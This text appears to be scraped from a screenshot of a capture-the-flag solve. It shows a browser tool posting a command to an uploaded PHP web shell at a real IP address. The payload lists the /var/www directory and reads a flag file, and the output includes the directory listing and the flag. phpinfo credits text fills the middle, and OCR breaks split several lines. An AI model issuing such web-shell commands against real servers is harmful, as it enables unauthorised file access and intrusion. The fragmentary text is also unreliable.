 Load URL
http://139.199.31.158:8080/upload/shell.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
cmd=var_dump(scandir('/var/www/'));readfile('/var/www/flag_larave1_b0ne');
XSL Christian Stocker, Rob Richards
Zip Pierre-Alain Joye, Remi Collet
Zlib Rasmus Lerdorf, Stefan Roehrich, Zeev Suraski, Jade Nicoletti, Michael Wallner
PHP Documentation
Authors Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Philip Olson, Georg Richter,
Seguy, Jakub Vrana, Adam Harvey
Editor Peter Cowburn
User Note Maintainers Daniel P. Brown, Thiago Henrique Pojda
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua, Jani Taskine
Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet, Ferenc Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer Niels
Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the distribution in the
LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
array(18) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(12) ".env.example" [3]=> (10) ".gitignore" [4]=> string(3) "app" [5]=> string(7) "artisan" [6]=> string(9) "
"composer.json" [8]=> string(13) "composer.lock" [9]=> string(7) "exp.php" [10]=> "flag_larave1_b0ne" [11]=> string(4) "html" [12]=> string(11) "phpunit.xml"
string(6) "routes" [15]=> string(7) "storage" [16]=> string(8) "test.php" [17]=> string(6) "vendor" } flag{d49040f122108da142aeb2e08797b896}